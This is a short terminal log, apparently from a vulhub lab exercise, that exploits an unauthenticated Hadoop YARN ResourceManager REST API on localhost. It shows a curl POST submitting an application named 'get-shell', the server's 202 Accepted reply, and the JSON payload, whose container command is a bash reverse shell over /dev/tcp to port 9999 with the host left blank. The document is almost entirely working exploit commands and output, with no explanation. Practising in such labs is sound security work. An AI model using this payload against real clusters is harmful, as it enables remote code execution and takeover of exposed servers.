 sean@melon:/mnt/d/linux/vulhub/hadoop/unauthorized-yarn$ curl -s -i -X POST -H 'Accept: application/json' -H
'Content-Type: application/json'  http://localhost:8088/ws/v1/cluster/apps --data-binary @1.json
HTTP/1.1 202 Accepted
Cache-Control: no-cache
Expires: Thu, 19 Nov 2020 02:27:06 GMT
Date: Thu, 19 Nov 2020 02:27:06 GMT
Pragma: no-cache
Expires: Thu, 19 Nov 2020 02:27:06 GMT
Date: Thu, 19 Nov 2020 02:27:06 GMT
Pragma: no-cache
Content-Type: application/json
Location: http://localhost:8088/ws/v1/cluster/apps/application_1605749857676_0003
Content-Length: 0
Server: Jetty(6.1.26)

sean@melon:/mnt/d/linux/vulhub/hadoop/unauthorized-yarn$ cat 1.json
{
    "application-id": "application_1605749857676_0003",
    "application-name": "get-shell",
    "am-container-spec": {"commands": {"command": "/bin/bash -i >& /dev/tcp/ /9999 0>&1"}},
    "application-type": "YARN"
}
sean@melon:/mnt/d/linux/vulhub/hadoop/unauthorized-yarn$